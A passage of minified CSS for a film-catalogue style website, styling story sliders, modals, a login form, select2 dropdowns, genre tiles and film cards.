(max-width:600px){.stories{display:none}}.stories__title{font-family:Jost,sans-serif;font-size:18px}.stories__title,.stories__views-all{color:#262d35;font-style:normal;font-weight:700;line-height:26px}.stories__views-all{background-image:url(/build/images/arrow-right-s-line.svg?71e1b367d66c15eb2e5a7cd779ac2028);background-position:100% 50%;background-repeat:no-repeat;float:right;font-family:Lato,sans-serif;font-size:12px;padding-right:20px}.stories__row{display:-webkit-box;display:-ms-flexbox;display:flex;margin-top:17px;overflow:hidden}.stories__elem{border:2px solid #eb6f65;border-radius:8px;margin-right:8.71px;padding:2px}.stories__elem--viewed{border:2px solid #fdfeff}.stories__elem--viewed .stories__user-avatar{border:2px solid silver}.stories__elem--add .stories__user-avatar{border:2px solid #f9dcdc}.stories__window{background-position:50% 50%;background-repeat:no-repeat;border-radius:8px;display:block;height:183px;min-width:92px;overflow:hidden}.stories-user-1,.stories-user-2,.stories-user-3,.stories-user-4,.stories-user-5,.stories__window{background-image:url(/build/images/stories-bg.png?31d6cfe0d16ae931b73c59d7e0c089c0)}.stories__bg{align-items:center;background:-webkit-gradient(linear,left top,left bottom,color-stop(46.41%,transparent),color-stop(101.63%,rgba(0,0,0,.8)));background:linear-gradient(180deg,transparent 46.41%,rgba(0,0,0,.8) 101.63%);background-size:contain;border-radius:8px;display:-webkit-box;display:-ms-flexbox;display:flex;flex-direction:column;height:100%;justify-content:flex-end}.stories__bg-empty{background:#fcf7f7}.stories__user-avatar{border:2px solid #eb6f65;border-radius:50%;height:41.27px;margin-bottom:3px;margin-left:25px;margin-right:26px;padding:3px;width:41.27px}.stories__user-name{color:#fff;display:block;font-family:Jost,sans-serif;font-size:13px;font-style:normal;font-weight:700;line-height:19px;margin-bottom:8px;text-align:center}.stories__user-name-empty{color:#262d35}.stories__slider_btn{background:#fff;background-image:url(/build/images/slider-arrow.svg?2bf8c3148027f223ae5285fb05237edd);background-position:50% 50%;background-repeat:no-repeat;border:none;border-radius:50%;bottom:70px;box-shadow:0 4px 12px rgba(0,0,0,.07);height:48px;outline:none;position:absolute;width:48px}.stories__slider_btn--back{left:-25px}.stories__slider_btn--next{right:-25px;transform:rotate(180deg)}.modal{-webkit-backdrop-filter:blur(3px);backdrop-filter:blur(3px);background:rgba(0,0,0,.6);display:none;height:100%;left:0;position:fixed;top:0;width:100%;z-index:999}.modal--toggle{display:block}.modal--profile-users .modal__inner{max-width:743px;width:100%}.modal .modal__inner--cover{width:743px}.modal .modal__inner--scroll{-ms-overflow-style:none;height:1px;min-height:93%;overflow-y:auto;scrollbar-width:none}.modal .modal__inner--scroll::-webkit-scrollbar{display:none}.modal__title{color:#262d35;display:block;font-family:Jost,sans-serif;font-size:24px;font-style:normal;font-weight:700;line-height:35px;margin:32px 0;text-align:center}.modal__close{background-color:transparent;border:none;color:#b2b3bd;display:-webkit-box;display:-ms-flexbox;display:flex;font-size:32px;margin:32px 32px 0;mix-blend-mode:normal;position:absolute;right:0;z-index:1}.modal__close:hover{color:#808191}.modal__inner{background:#fdfeff;border-radius:24px;left:50%;position:absolute;top:50%;transform:translate(-50%,-50%)}.modal__upload_wrap{height:239px;margin-bottom:32px;padding:0 75px;width:100%}.modal__upload{background:#fcf7f7;border-radius:12px;height:193px;margin-bottom:32px;width:100%}.modal__upload,.modal__upload .btn--modal--cover{align-items:center;display:-webkit-box;display:-ms-flexbox;display:flex;justify-content:center}.modal__upload .btn--modal--cover{height:55px;width:230px}.modal__upload .btn--modal--cover svg{margin-right:6px}.modal__upload__info{color:#808191;font-family:Lato,sans-serif;font-weight:600;text-align:center}.hashtag,.modal__upload__info{font-size:12px;font-style:normal;line-height:14px}.hashtag{color:#9a9a9a;font-weight:700;position:relative;right:-3px}.block{margin-bottom:48px}.block--discussed{margin-bottom:25px}.block--person{margin-bottom:26px;padding-top:24px}.block__title{color:#808191;font-family:Jost,sans-serif;font-size:12px;font-style:normal;font-weight:600;letter-spacing:1px;line-height:17px;margin-bottom:15px;text-transform:uppercase}.block__title--reviews-right-menu{margin-bottom:25px}.block__count{display:-webkit-box;display:-ms-flexbox;display:flex;flex-direction:row;height:18px}.block__count>svg{margin-right:6px}.block__count-text{color:#b2b3bd;font-family:Lato,sans-serif;font-size:12px;font-style:normal;font-weight:600;line-height:14px;margin:3px 13px 0 0}.block .profile__info{background:#fcf9f4;border-radius:12px;padding:6px 24px 0}.block .profile__info-header{height:156.77px;width:160px}.block .profile__info-title{color:#262d35;font-family:Lato,sans-serif;font-size:14px;font-style:normal;font-weight:600;line-height:17px;margin-bottom:18px;margin-top:-34px;text-align:center}.block .profile__info-item{border-bottom:1px solid #f3ece0;display:-webkit-box;display:-ms-flexbox;display:flex;justify-content:space-between;padding-top:12px}.block .profile__info-item:first-child{border-top:1px solid #f3ece0}.block .profile__info-item:last-child{border-bottom:0!important;margin-bottom:13px!important}.block .profile__info-text{color:#262d35;font-family:Lato,sans-serif;font-size:12px;font-style:normal;font-weight:600;line-height:14px;padding:11px 0 24px}.block .profile__info-arrow{background:#fff;border-radius:50%;box-shadow:0 2px 6px rgba(0,0,0,.05);height:36px;padding:12px 0;width:36px}.block .profile__info-arrow:before{align-items:center;color:#262d35;display:-webkit-box;display:-ms-flexbox;display:flex;font-size:18px;height:100%;justify-content:center;margin:0;padding:0}.block .discussed{display:-webkit-box;display:-ms-flexbox;display:flex;flex-direction:column}.block .discussed__item{margin-bottom:20px}.block .discussed__item-title{color:#444a51;font-family:Jost,sans-serif;font-size:14px;font-style:normal;font-weight:600;line-height:20px;margin-bottom:14px;width:65%}.block .discussed__item:hover{color:#dc6056}.block .discussed__info{align-content:flex-start;color:#808191;display:-webkit-box;display:-ms-flexbox;display:flex;flex-direction:row;font-family:Lato,sans-serif;font-size:12px;font-style:normal;font-weight:600;gap:12px;line-height:14px;text-align:right}.block .discussed__info div:nth-child(3){margin:auto 0 auto auto}.block .discussed__info-block{flex-direction:row;gap:5px}.block .actual,.block .discussed__info-block{display:-webkit-box;display:-ms-flexbox;display:flex}.block .actual{background:#f5f7f9;border-radius:6px;flex-direction:column;padding:24px 18px 0}.block .actual__item{border-bottom:1px solid #f0f3f6;display:-webkit-box;display:-ms-flexbox;display:flex;height:27px;justify-content:space-between;margin-bottom:12px}.block .actual__item-tag{color:#262d35;font-weight:700;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;width:65%}.block .actual__item-count,.block .actual__item-tag{font-family:Lato,sans-serif;font-size:12px;font-style:normal;line-height:14px}.block .actual__item-count{color:#9a9a9a;font-weight:600}.block .actual__item:hover .actual__item-count,.block .actual__item:hover .actual__item-tag{color:#dc6056}.block .actual__item:last-child{border-bottom:0!important}.slider{cursor:pointer;display:-webkit-box;display:-ms-flexbox;display:flex;flex-flow:row nowrap;overflow-x:hidden;position:relative;transition:all .2s;-webkit-user-select:none;-moz-user-select:none;user-select:none;white-space:nowrap;width:100%;will-change:transform}.slider--blog-categories>.blog-categories__item:not(:last-child){margin-right:12px}.slider--article-gallery>.slider__item:not(:last-child){margin-right:12.36px}.slider--genres>.genres__item:not(:last-child){margin-right:16px}.slider--active{background:hsla(0,0%,100%,.3);cursor:pointer;transform:scale(1.02)}.slider__wrap{position:relative}.slider__wrap .slider__arrow__btn{background:#fff;background-image:url(/build/images/slider-arrow.svg?2bf8c3148027f223ae5285fb05237edd);background-position:50% 50%;background-repeat:no-repeat;border:none;border-radius:50%;box-shadow:0 4px 12px rgba(0,0,0,.07);cursor:pointer;height:48px;outline:none;position:absolute;top:40%;transform:translateY(-40%);width:48px}.slider__wrap .slider-arrow-next{right:-45px;transform:rotate(180deg)}.tooltip{cursor:pointer;display:inline-block;position:relative}.tooltip__elements-count{background-color:#f5f7f9;border-radius:6px;color:#9a9a9a;font-family:Lato,sans-serif;font-size:12px;font-style:normal;font-weight:700;line-height:14px;margin-bottom:32px;outline:none;padding:10px}.tooltip__elements-count:hover{background-color:#fff;color:#dc6056}.tooltip__content{background:#fff;border-radius:4px;bottom:49px;box-shadow:0 4px 12px rgba(0,0,0,.08);display:none;padding:12px;position:absolute;right:-149px;width:345px;z-index:1}.tooltip__content:after{background-color:#fff;bottom:-7px;content:"";height:14px;left:50%;position:absolute;transform:rotate(45deg);width:14px}@media only screen and (max-width:600px){.tooltip__content{right:-197px}.tooltip__content:after{left:36%}}.tooltip-article__items{display:-webkit-box;display:-ms-flexbox;display:flex;flex-flow:row wrap;font-family:Lato,sans-serif;font-size:12px;font-style:normal;font-weight:700;line-height:14px}.tooltip-article__items>div{margin-bottom:8px;margin-right:8px}.auth{background-color:#fdfeff;border-radius:24px;height:auto;padding-bottom:32px;position:relative;width:34.625rem}.auth:before{content:url(/build/images/auth_head.png?0fcbbba24718c2ec5f6322c5bc8e7a0e);left:53%;padding-top:10px;position:absolute;top:-17px;transform:translate(-50%,-50%)}.auth__content{padding:105px 88px 0}@media only screen and (max-width:600px){.auth__content{padding:53px 0!important}}.auth__title{color:#262d35;font-family:Jost,sans-serif;font-size:24px;font-style:normal;font-weight:700;line-height:35px;padding-bottom:22px;text-align:center}@media only screen and (max-width:600px){.auth__title{padding:0 58px 18px!important}}.auth__social{flex-direction:row;height:53px;justify-content:space-between;margin-bottom:18px}.auth__social,.auth__social-item{display:-webkit-box;display:-ms-flexbox;display:flex}.auth__social-item{align-items:center;background:#fdfeff;border:1px solid #e4e4e4;border-radius:50%;box-sizing:border-box;color:#000;height:48px;justify-content:center;width:48px}.auth__social-item:hover{background:#262d35;border:1px solid #f2f2f2;color:#fff}@media only screen and (max-width:600px){.auth__social{gap:14px!important;margin-bottom:17px!important;padding:0 15px!important}}.auth-button-block{margin-bottom:32px}@media only screen and (max-width:600px){.auth-button-block{padding:0 15px!important}}.auth-button{border:none;color:#fff;display:block;font-family:Jost,sans-serif;font-size:14px;font-style:normal;font-weight:700;height:55px;line-height:20px;margin-bottom:32px;width:100%}.auth__security{display:-webkit-box;display:-ms-flexbox;display:flex;justify-content:space-between;margin-bottom:18px;margin-top:-4px;padding:0 15px}.auth__security-text{color:#dc6056;font-family:Lato,sans-serif;font-size:12px;font-style:normal;font-weight:700;line-height:14px}.auth__security-info{display:-webkit-box;display:-ms-flexbox;display:flex;flex-direction:row;gap:4.9px}.auth__security-rectangle{background:#ebedee;border-radius:2px;height:6px;width:22.75px}.auth__footer{color:#b2b3bd;font-family:Lato,sans-serif;font-size:11px;font-style:normal;font-weight:500;line-height:18px}@media only screen and (max-width:600px){.auth__footer{bottom:32px;padding:0 15px!important}}.auth__footer--reset{margin-bottom:18px}@media only screen and (max-width:600px){.auth__footer-clear{bottom:0!important;padding:0 15px 24px!important;position:static!important}}.auth__forgot-password{display:inline-block;margin-bottom:24px;margin-top:6px;padding:0 15px}@media only screen and (max-width:600px){.auth:before{content:""}.auth{width:100%}}.btn-primary{background:#dc6056;border-radius:6px}.auth .form-group{margin-bottom:18px;position:relative}@media only screen and (max-width:600px){.auth .form-group{padding:0 15px!important}}.auth .form-group>input{background:#fff;border:1px solid #f1f1f1;border-radius:8px;box-sizing:border-box;color:#322e54;display:block;font-family:Lato,sans-serif;font-size:14px;font-style:normal;height:55px;line-height:17px;padding:34px 7px 12px 15px;position:relative;width:100%}.auth .input-icon{color:#b2b3bd;position:absolute;right:21.5px;top:21.5px}.auth .form-group>label{align-items:center;color:#9296ab;display:block;font-family:Lato,sans-serif;font-size:14px;font-style:normal;font-weight:600;line-height:17px;padding:19px 18px;position:absolute;top:0;-webkit-user-select:none;-moz-user-select:none;user-select:none;z-index:2}.auth input[type=email]::-webkit-input-placeholder{color:transparent}.auth input:not(:-moz-placeholder-shown)~label{align-items:start;color:#dc6056;font-size:12px;height:14px;line-height:14px;padding:12px 18px 4px}.auth input:focus~label,.auth input:not(:invalid)~label,.auth input:not(:placeholder-shown)~label,.auth label:active{align-items:start;color:#dc6056;font-size:12px;height:14px;line-height:14px;padding:12px 18px 4px}.counters{display:-webkit-box;display:-ms-flexbox;display:flex}.counters>div{margin-right:6px}.counters__spacer{margin:0 auto}.counters__icon{margin:auto 0}.counters__text{color:#9a9a9a;font-family:Jost,sans-serif;font-size:12px;font-style:normal;font-weight:600;height:14px;line-height:14px;margin:auto 0}.counters__text--article{font-size:14px;font-style:normal;line-height:17px}.counters__text--article,.counters__text--films{color:#262d35;font-family:Lato,sans-serif;font-weight:700}.counters__text--films{height:14px}.counters--active .counters__text,.counters--active path,.counters--hover:hover .counters__text,.counters--hover:hover path{stroke:#eb6f65;color:#eb6f65;cursor:pointer}.counters--films{height:18px}.filter{margin-bottom:12px;position:relative;width:298px}.filter__label{color:#808191;font-family:Jost,sans-serif;font-size:11px;font-style:normal;font-weight:600;line-height:13px;padding-bottom:2px;padding-left:14px;padding-top:8px;position:absolute;top:0;z-index:2}.select2{width:100%!important}.select2-container{box-sizing:border-box;display:inline-block;margin:0;position:relative;vertical-align:middle}.select2-container .select2-selection--single{box-sizing:border-box;cursor:pointer;display:block;height:55px;-moz-user-select:none;user-select:none;-webkit-user-select:none}.select2-container .select2-selection--single .select2-selection__rendered{display:block;overflow:hidden;padding-right:46px;text-overflow:ellipsis;white-space:nowrap}.select2-container .select2-selection--single .select2-selection__clear{background-color:transparent;border:none;font-size:1em}.select2-container[dir=rtl] .select2-selection--single .select2-selection__rendered{padding-left:20px;padding-right:8px}.select2-container .select2-selection--multiple{box-sizing:border-box;cursor:pointer;display:block;min-height:32px;-moz-user-select:none;user-select:none;-webkit-user-select:none}.select2-container .select2-selection--multiple .select2-selection__rendered{display:inline;list-style:none;padding:0}.select2-container .select2-selection--multiple .select2-selection__clear{background-color:transparent;border:none;font-size:1em}.select2-container .select2-search--inline .select2-search__field{border:none;box-sizing:border-box;font-family:sans-serif;font-size:100%;height:18px;margin-left:5px;margin-top:5px;max-width:100%;overflow:hidden;padding:0;resize:none;vertical-align:bottom;word-break:keep-all}.select2-container .select2-search--inline .select2-search__field::-webkit-search-cancel-button{-webkit-appearance:none}.select2-dropdown{background:#fff;border-radius:12px;box-shadow:0 0 12px rgba(0,0,0,.12);box-sizing:border-box;display:block;left:-100000px;position:absolute;width:100%;z-index:1051}.select2-results{display:block}.select2-results__options{-ms-overflow-style:none;list-style:none;margin:0;padding:0;scrollbar-width:none}.select2-results__options::-webkit-scrollbar{display:none}.select2-results__option{font-family:Roboto;font-size:12px;font-style:normal;font-weight:500;line-height:20px;padding:8px 13px;-moz-user-select:none;user-select:none;-webkit-user-select:none}.select2-results__option--selectable{cursor:pointer}.select2-container--open .select2-dropdown{left:0}.select2-container--open .select2-dropdown--above{border-bottom:none;border-bottom-left-radius:0;border-bottom-right-radius:0}.select2-container--open .select2-dropdown--below{border-top:none;border-top-left-radius:0;border-top-right-radius:0}.select2-search--dropdown{background:#f9f9fc;display:block;position:relative}.select2-search--dropdown:before{background:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='14' height='14' fill='none'%3E%3Cpath d='M6.417 1.167a5.252 5.252 0 0 1 5.25 5.25 5.252 5.252 0 0 1-5.25 5.25 5.252 5.252 0 0 1-5.25-5.25 5.252 5.252 0 0 1 5.25-5.25Zm0 9.333a4.083 4.083 0 1 0 0-8.167 4.082 4.082 0 0 0-4.083 4.084A4.082 4.082 0 0 0 6.417 10.5Zm4.95.041 1.65 1.65-.826.826-1.65-1.65.826-.826Z' fill='%23969BB4'/%3E%3C/svg%3E") 100% 100% no-repeat;content:"";height:14px;left:12px;position:absolute;top:11px;width:14px}.select2-search--dropdown .select2-search__field{background:#f9f9fc;box-sizing:border-box;font-family:Roboto;font-size:12px;font-style:normal;font-weight:400;height:36px;line-height:20px;outline:none;padding-left:32px;width:100%}.select2-search--dropdown .select2-search__field::-webkit-search-cancel-button{-webkit-appearance:none}.select2-search--dropdown.select2-search--hide{display:none}.select2-close-mask{background-color:#fff;border:0;display:block;filter:alpha(opacity=0);height:auto;left:0;margin:0;min-height:100%;min-width:100%;opacity:0;padding:0;position:fixed;top:0;width:auto;z-index:99}.select2-hidden-accessible{clip:rect(0 0 0 0)!important;border:0!important;-webkit-clip-path:inset(50%)!important;clip-path:inset(50%)!important;height:1px!important;overflow:hidden!important;padding:0!important;position:absolute!important;white-space:nowrap!important;width:1px!important}.select2-container--default .select2-selection--single{align-items:center;background-clip:padding-box;background-color:#fdfeff;border:1px solid #ced4da;border-radius:8px;color:#262d35;display:-webkit-box;display:-ms-flexbox;display:flex;padding:0 14px}.select2-container--default .select2-selection--single .select2-selection__rendered{font-family:Jost,sans-serif;font-size:14px;font-style:normal;font-weight:600;line-height:17px}.select2-container--default .select2-selection--single .select2-selection__clear{cursor:pointer;float:right;font-weight:700;height:26px;margin-right:20px;padding-right:0}.select2-container--default .select2-selection--single .select2-selection__placeholder{color:#999}.select2-container--default .select2-selection--single .select2-selection__arrow{height:18px;position:absolute;right:14px;top:50%;transform:translateY(-50%);width:18px}.select2-container--default .select2-selection--single .select2-selection__arrow b{background:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='18' height='18' fill='none'%3E%3Cpath d='m9 9.879 3.713-3.712 1.06 1.06L9 12 4.227 7.227l1.06-1.06L9 9.879Z' fill='%23808191'/%3E%3C/svg%3E") 100% 100% no-repeat;height:100%;left:0;position:absolute;top:0;width:100%}.select2-container--default[dir=rtl] .select2-selection--single .select2-selection__clear{float:left}.select2-container--default[dir=rtl] .select2-selection--single .select2-selection__arrow{left:1px;right:auto}.select2-container--default.select2-container--disabled .select2-selection--single{background-color:#eee;cursor:default}.select2-container--default.select2-container--disabled .select2-selection--single .select2-selection__clear{display:none}.select2-container--default.select2-container--open .select2-selection--single .select2-selection__arrow b{transform:rotate(180deg)}.select2-container--default .select2-selection--multiple{background:#fff;border:1px solid #f1f1f1;border-radius:8px;box-sizing:border-box;cursor:text;padding-bottom:5px;padding-right:5px;position:relative}.select2-container--default .select2-selection--multiple.select2-selection--clearable{padding-right:25px}.select2-container--default .select2-selection--multiple .select2-selection__clear{cursor:pointer;font-weight:700;height:20px;margin-right:10px;margin-top:5px;padding:1px;position:absolute;right:0}.select2-container--default .select2-selection--multiple .select2-selection__choice{background-color:#eb6f65;border:1px solid #eb6f65;border-radius:4px;box-sizing:border-box;color:#fff;display:inline-block;margin-left:5px;margin-top:5px;max-width:100%;overflow:hidden;padding:0 0 0 20px;position:relative;text-overflow:ellipsis;vertical-align:bottom;white-space:nowrap}.select2-container--default .select2-selection--multiple .select2-selection__choice__display{cursor:default;padding-left:2px;padding-right:5px}.select2-container--default .select2-selection--multiple .select2-selection__choice__remove{background-color:transparent;border:none;border-bottom-left-radius:4px;border-right:1px solid #fff;border-top-left-radius:4px;color:#fff;cursor:pointer;font-size:1em;font-weight:700;left:0;padding:0 4px;position:absolute;top:0}.select2-container--default .select2-selection--multiple .select2-selection__choice__remove:focus,.select2-container--default .select2-selection--multiple .select2-selection__choice__remove:hover{color:#000;outline:none}.select2-container--default[dir=rtl] .select2-selection--multiple .select2-selection__choice{margin-left:5px;margin-right:auto}.select2-container--default[dir=rtl] .select2-selection--multiple .select2-selection__choice__display{padding-left:5px;padding-right:2px}.select2-container--default[dir=rtl] .select2-selection--multiple .select2-selection__choice__remove{border-bottom-left-radius:0;border-bottom-right-radius:4px;border-left:1px solid #aaa;border-right:none;border-top-left-radius:0;border-top-right-radius:4px}.select2-container--default[dir=rtl] .select2-selection--multiple .select2-selection__clear{float:left;margin-left:10px;margin-right:auto}.select2-container--default.select2-container--focus .select2-selection--multiple{border:1px solid #000;outline:0}.select2-container--default.select2-container--disabled .select2-selection--multiple{background-color:#eee;cursor:default}.select2-container--default.select2-container--disabled .select2-selection__choice__remove{display:none}.select2-container--default.select2-container--open.select2-container--above .select2-selection--multiple,.select2-container--default.select2-container--open.select2-container--above .select2-selection--single{border-top-left-radius:0;border-top-right-radius:0}.select2-container--default.select2-container--open.select2-container--below .select2-selection--multiple,.select2-container--default.select2-container--open.select2-container--below .select2-selection--single{border-bottom-left-radius:0;border-bottom-right-radius:0}.select2-container--default .select2-search--dropdown .select2-search__field{border:none;border-radius:12px;border-bottom-left-radius:0;border-bottom-right-radius:0}.select2-container--default .select2-search--inline .select2-search__field{-webkit-appearance:textfield;background:transparent;border:none;box-shadow:none;outline:0;width:100%!important}.select2-container--default .select2-results>.select2-results__options{max-height:200px;overflow-y:auto}.select2-container--default .select2-results__option .select2-results__option{padding-left:1em}.select2-container--default .select2-results__option .select2-results__option .select2-results__group{padding-left:0}.select2-container--default .select2-results__option .select2-results__option .select2-results__option{margin-left:-1em;padding-left:2em}.select2-container--default .select2-results__option .select2-results__option .select2-results__option .select2-results__option{margin-left:-2em;padding-left:3em}.select2-container--default .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option{margin-left:-3em;padding-left:4em}.select2-container--default .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option{margin-left:-4em;padding-left:5em}.select2-container--default .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option{margin-left:-5em;padding-left:6em}.select2-container--default .select2-results__option--group{padding:0}.select2-container--default .select2-results__option--disabled{color:#999}.select2-container--default .select2-results__option--selected{background-color:#ddd}.select2-container--default .select2-results__option--highlighted{background:#fcf7f7;color:#eb6f65}.select2-container--default .select2-results__group{cursor:default;display:block;padding:6px}.select2-container--classic .select2-selection--single{background-color:#f7f7f7;background-image:-webkit-gradient(linear,left top,left bottom,color-stop(50%,#fff),to(#eee));background-image:linear-gradient(180deg,#fff 50%,#eee);background-repeat:repeat-x;border:1px solid #aaa;border-radius:4px;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#FFFFFFFF",endColorstr="#FFEEEEEE",GradientType=0);outline:0}.select2-container--classic .select2-selection--single:focus{border:1px solid #5897fb}.select2-container--classic .select2-selection--single .select2-selection__rendered{color:#444;line-height:28px}.select2-container--classic .select2-selection--single .select2-selection__clear{cursor:pointer;float:right;font-weight:700;height:26px;margin-right:20px}.select2-container--classic .select2-selection--single .select2-selection__placeholder{color:#999}.select2-container--classic .select2-selection--single .select2-selection__arrow{background-color:#ddd;background-image:-webkit-gradient(linear,left top,left bottom,color-stop(50%,#eee),to(#ccc));background-image:linear-gradient(180deg,#eee 50%,#ccc);background-repeat:repeat-x;border:none;border-bottom-right-radius:4px;border-left:1px solid #aaa;border-top-right-radius:4px;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#FFEEEEEE",endColorstr="#FFCCCCCC",GradientType=0);height:26px;position:absolute;right:1px;top:1px;width:20px}.select2-container--classic .select2-selection--single .select2-selection__arrow b{border-color:#888 transparent transparent;border-style:solid;border-width:5px 4px 0;height:0;left:50%;margin-left:-4px;margin-top:-2px;position:absolute;top:50%;width:0}.select2-container--classic[dir=rtl] .select2-selection--single .select2-selection__clear{float:left}.select2-container--classic[dir=rtl] .select2-selection--single .select2-selection__arrow{border:none;border-radius:0;border-bottom-left-radius:4px;border-right:1px solid #aaa;border-top-left-radius:4px;left:1px;right:auto}.select2-container--classic.select2-container--open .select2-selection--single{border:1px solid #5897fb}.select2-container--classic.select2-container--open .select2-selection--single .select2-selection__arrow{background:transparent;border:none}.select2-container--classic.select2-container--open .select2-selection--single .select2-selection__arrow b{border-color:transparent transparent #888;border-width:0 4px 5px}.select2-container--classic.select2-container--open.select2-container--above .select2-selection--single{background-image:-webkit-gradient(linear,left top,left bottom,from(#fff),color-stop(50%,#eee));background-image:linear-gradient(180deg,#fff 0,#eee 50%);background-repeat:repeat-x;border-top:none;border-top-left-radius:0;border-top-right-radius:0;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#FFFFFFFF",endColorstr="#FFEEEEEE",GradientType=0)}.select2-container--classic.select2-container--open.select2-container--below .select2-selection--single{background-image:-webkit-gradient(linear,left top,left bottom,color-stop(50%,#eee),to(#fff));background-image:linear-gradient(180deg,#eee 50%,#fff);background-repeat:repeat-x;border-bottom:none;border-bottom-left-radius:0;border-bottom-right-radius:0;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#FFEEEEEE",endColorstr="#FFFFFFFF",GradientType=0)}.select2-container--classic .select2-selection--multiple{background-color:#fff;border:1px solid #aaa;border-radius:4px;cursor:text;outline:0;padding-bottom:5px;padding-right:5px}.select2-container--classic .select2-selection--multiple:focus{border:1px solid #5897fb}.select2-container--classic .select2-selection--multiple .select2-selection__clear{display:none}.select2-container--classic .select2-selection--multiple .select2-selection__choice{background-color:#eb6f65;border:1px solid #eb6f65;border-radius:4px;color:#fff;display:inline-block;margin-left:5px;margin-top:5px;padding:0}.select2-container--classic .select2-selection--multiple .select2-selection__choice__display{cursor:default;padding-left:2px;padding-right:5px}.select2-container--classic .select2-selection--multiple .select2-selection__choice__remove{background-color:transparent;border:none;border-bottom-left-radius:4px;border-top-left-radius:4px;color:#fff;cursor:pointer;font-size:1em;font-weight:700;padding:0 4px}.select2-container--classic .select2-selection--multiple .select2-selection__choice__remove:hover{color:#555;outline:none}.select2-container--classic[dir=rtl] .select2-selection--multiple .select2-selection__choice{margin-left:5px;margin-right:auto}.select2-container--classic[dir=rtl] .select2-selection--multiple .select2-selection__choice__display{padding-left:5px;padding-right:2px}.select2-container--classic[dir=rtl] .select2-selection--multiple .select2-selection__choice__remove{border-bottom-left-radius:0;border-bottom-right-radius:4px;border-top-left-radius:0;border-top-right-radius:4px}.select2-container--classic.select2-container--open .select2-selection--multiple{border:1px solid #5897fb}.select2-container--classic.select2-container--open.select2-container--above .select2-selection--multiple{border-top:none;border-top-left-radius:0;border-top-right-radius:0}.select2-container--classic.select2-container--open.select2-container--below .select2-selection--multiple{border-bottom:none;border-bottom-left-radius:0;border-bottom-right-radius:0}.select2-container--classic .select2-search--dropdown .select2-search__field{border:1px solid #aaa;outline:0}.select2-container--classic .select2-search--inline .select2-search__field{box-shadow:none;outline:0}.select2-container--classic .select2-dropdown{background-color:#fff;border:1px solid transparent}.select2-container--classic .select2-dropdown--above{border-bottom:none}.select2-container--classic .select2-dropdown--below{border-top:none}.select2-container--classic .select2-results>.select2-results__options{max-height:200px;overflow-y:auto}.select2-container--classic .select2-results__option--group{padding:0}.select2-container--classic .select2-results__option--disabled{color:grey}.select2-container--classic .select2-results__option--highlighted.select2-results__option--selectable{background-color:#3875d7;color:#fff}.select2-container--classic .select2-results__group{cursor:default;display:block;padding:6px}.select2-container--classic.select2-container--open .select2-dropdown{border-color:#5897fb}.card{background:#fff;border:1px solid #f2f2f2;border-radius:12px 12px 0 0;box-sizing:border-box}.card__header{color:#262d35;font-family:Jost,sans-serif;font-size:18px;font-style:normal;font-weight:700;line-height:26px;padding:20px}.card__header.card__header--sb{align-items:center;display:-webkit-box;display:-ms-flexbox;display:flex;justify-content:space-between}.card__title>*{vertical-align:middle}.genres{color:#262d35;font-family:Jost,sans-serif;font-style:normal;font-weight:700;margin-bottom:32px;position:relative;width:100%}.genres__title{font-size:18px;line-height:26px;margin-bottom:18px;margin-top:8px}.genres__item{background:#fff;border:1px solid #f2f2f2;border-radius:6px;box-sizing:border-box;display:block;height:100px;width:136px}.genres__item--active,.genres__item:hover{background:#fcf7f7;color:#eb6f65}.genres__item--active .genres__item-icon path,.genres__item:hover .genres__item-icon path{fill:#eb6f65;background:#fcf7f7;color:#eb6f65}.genres__item-title{font-size:14px;line-height:17px;text-align:center}.genres__item-icon{height:32px;margin:22px 52px 7px;width:32px}.genres__item-icon svg{height:28px;width:28px}.genres__arrows-back{display:none;left:-24px}.genres__arrows-back,.genres__arrows-next{background:#fff;background-image:url(/build/images/slider-arrow.svg?2bf8c3148027f223ae5285fb05237edd);background-position:50% 50%;background-repeat:no-repeat;border:none;border-radius:50%;bottom:28px;box-shadow:0 4px 12px rgba(0,0,0,.07);height:48px;outline:none;position:absolute;width:48px}.genres__arrows-next{right:-24px;transform:rotate(180deg)}.catalog{margin-bottom:17px;width:100%}.catalog__header{margin-bottom:22px}.catalog__header--preview{display:-webkit-box;display:-ms-flexbox;display:flex;justify-content:space-between}.catalog__header-genre{color:#262d35;font-family:Jost,sans-serif;font-size:18px;font-style:normal;font-weight:700;line-height:26px}.catalog__header-genre--mb{margin-bottom:10px}.catalog__header--person{font-size:18px;line-height:26px;margin-bottom:24px}.catalog__header--person,.catalog__header-full-catalog{color:#262d35;font-family:Jost,sans-serif;font-style:normal;font-weight:700}.catalog__header-full-catalog{font-size:12px;height:14px;line-height:14px;margin:auto 0}.catalog__header-full-catalog:after{background-image:url(/build/images/arrow-right-s-line.svg?71e1b367d66c15eb2e5a7cd779ac2028);background-position:78% 50%;background-repeat:no-repeat;content:"";padding-right:16px}.catalog__header-description{color:#000;font-family:Jost,sans-serif;font-size:14px;font-style:normal;font-weight:400;line-height:24px}.catalog .films{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;flex-wrap:wrap;margin-left:-24px}.catalog .films__item{height:333px;margin-bottom:32px;margin-left:24px;position:relative;width:214px}.catalog .films__item-bookmark{background:#fff;border:1px solid #f0f3f6;border-radius:50%;box-sizing:border-box;display:none;height:24px;opacity:.98;position:absolute;right:13px;top:8px;width:24px}.catalog .films__item-poster{border-radius:8px;height:270px;margin-bottom:13px;width:209px}.catalog .films__item-poster-img{border-radius:8px;height:270px;-o-object-fit:cover;object-fit:cover;width:209px}.catalog .films__item-title{color:#262d35;font-family:Jost,sans-serif;font-size:16px;font-style:normal;font-weight:700;height:100%;line-height:23px;margin-bottom:11px;max-height:23px;max-width:181px;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;width:100%}.catalog .films__item-info{align-items:center;display:-webkit-box;display:-ms-flexbox;display:flex;flex-flow:row nowrap}.catalog .films__item-info>div:not(:last-child){margin-right:14px}.catalog .films__item-link{-webkit-tap-highlight-color:transparent}.catalog .films__item-link:hover 